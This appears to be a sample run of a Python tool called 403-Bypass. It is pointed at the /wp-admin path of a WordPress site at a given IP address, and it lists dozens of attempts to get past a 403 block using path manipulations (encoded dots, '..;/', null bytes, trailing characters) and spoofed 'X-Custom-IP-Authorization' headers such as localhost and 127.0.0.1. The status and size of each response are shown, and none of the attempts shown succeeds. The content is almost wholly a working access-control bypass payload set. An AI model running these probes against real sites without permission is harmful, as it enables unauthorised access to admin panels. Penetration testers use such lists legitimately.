 PS C:\Users\sriji\OneDrive\Desktop\Project\403-Bypass> python3 403-Bypass.py -u https://115.124.114.10 -d wp-admin
=============================== Target URL: https://115.124.114.10      Target Path: /wp-admin ===============================
POST --> https://115.124.114.10/wp-admin STATUS: 405 SIZE: 1293
GET --> https://115.124.114.10/wp-admin STATUS: 403 SIZE: 1233
GET --> https://115.124.114.10//wp-admin// STATUS: 403 SIZE: 1233
GET --> https://115.124.114.10/./wp-admin/./ STATUS: 403 SIZE: 1233
GET --> https://115.124.114.10/%2e/wp-admin STATUS: 403 SIZE: 1233
GET --> https://115.124.114.10/wp-admin/ STATUS: 403 SIZE: 1233
GET --> https://115.124.114.10/wp-admin..;/ STATUS: 404 SIZE: 1245
GET --> https://115.124.114.10/wp-admin/..;/ STATUS: 404 SIZE: 1245
GET --> https://115.124.114.10/wp-admin%20 STATUS: 404 SIZE: 1245
GET --> https://115.124.114.10/wp-admin%09 STATUS: 400 SIZE: 324
GET --> https://115.124.114.10/wp-admin%00 STATUS: 400 SIZE: 324
GET --> https://115.124.114.10/wp-admin.json STATUS: 404 SIZE: 1245
GET --> https://115.124.114.10/wp-admin.css STATUS: 404 SIZE: 1245
GET --> https://115.124.114.10/wp-admin.html STATUS: 404 SIZE: 1245
GET --> https://115.124.114.10/wp-admin? STATUS: 403 SIZE: 1233
GET --> https://115.124.114.10/wp-admin?? STATUS: 403 SIZE: 1233
GET --> https://115.124.114.10/wp-admin??? STATUS: 403 SIZE: 1233
GET --> https://115.124.114.10/wp-admin?testparam STATUS: 403 SIZE: 1233
GET --> https://115.124.114.10/wp-admin# STATUS: 403 SIZE: 1233
GET --> https://115.124.114.10/wp-admin#test STATUS: 403 SIZE: 1233
GET --> https://115.124.114.10/wp-admin/. STATUS: 403 SIZE: 1233
GET --> https://115.124.114.10/wp-admin STATUS: 403 SIZE: 1233
Header= {'X-Custom-IP-Authorization': 'localhost'}
GET --> https://115.124.114.10/wp-admin STATUS: 403 SIZE: 1233
Header= {'X-Custom-IP-Authorization': 'localhost:80'}
GET --> https://115.124.114.10/wp-admin STATUS: 403 SIZE: 1233
Header= {'X-Custom-IP-Authorization': 'localhost:443'}
GET --> https://115.124.114.10/wp-admin STATUS: 403 SIZE: 1233
Header= {'X-Custom-IP-Authorization': '127.0.0.1'}
GET --> https://115.124.114.10/wp-admin STATUS: 403 SIZE: 1233
Header= {'X-Custom-IP-Authorization': '127.0.0.1:80'}
GET --> https://115.124.114.10/wp-admin STATUS: 403 SIZE: 1233
Header= {'X-Custom-IP-Authorization': '127.0.0.1:443'}